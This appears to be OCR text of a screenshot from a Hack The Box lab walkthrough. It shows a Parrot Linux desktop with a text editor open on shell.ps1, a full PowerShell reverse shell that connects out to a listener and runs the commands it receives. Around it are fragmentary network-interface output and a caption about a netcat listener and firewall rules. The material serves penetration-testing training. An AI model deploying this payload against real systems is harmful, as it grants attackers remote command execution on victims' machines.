 Applications Places System
Mon May 4, 15:23
*shell.ps1 (~/Downloads) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
prod.dtsConfig × *shell.ps1 ×
1 $client = New-Object System.Net.Sockets.TCPClient("110.10.14.76",443);$stream = $client.GetStream();[byte[]]
$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
$sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()
PowerShell Tab Width: 4 Ln 1, Col 64 INS
Parrot Terminal
Terminal × Parrot Terminal × Parrot Terminal
pped 0 overruns 0 carrier 0 collisions 0
,RUNNING> mtu 65536
netmask 255.0.0.0
xlen 128 scopeid 0x10<host>
1000 (Local Loopback)
bytes 113480 (110.8 KiB)
pped 0 overruns 0 frame 0
bytes 113480 (110.8 KiB)
pped 0 overruns 0 carrier 0 collisions 0
TOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
netmask 255.255.254.0 destination 10.10.14.76
:267a:a0b6:9c3f prefixlen 64 scopeid 0x20<link>
2::104a prefixlen 64 scopeid 0x0<global>
00-00-00-00-00-00-00-00-00-00-00 txqueuelen
tes 0 (0.0 B)
pped 0 overruns 0 frame 0
tes 96 (96.0 B)
pped 0 overruns 0 carrier 0 collisions 0
[dragonman164@parrot]─[~/Downloads]
$
After standing up a netcat listener on port 443, we can use ufw to allow the call backs on port 80
mypayload.txt
Menu Hack The Box :: Startin... Downloads Parrot Terminal [Zenmap (as superuser)] *shell.ps1 (~/Download... Computer Search for "mss"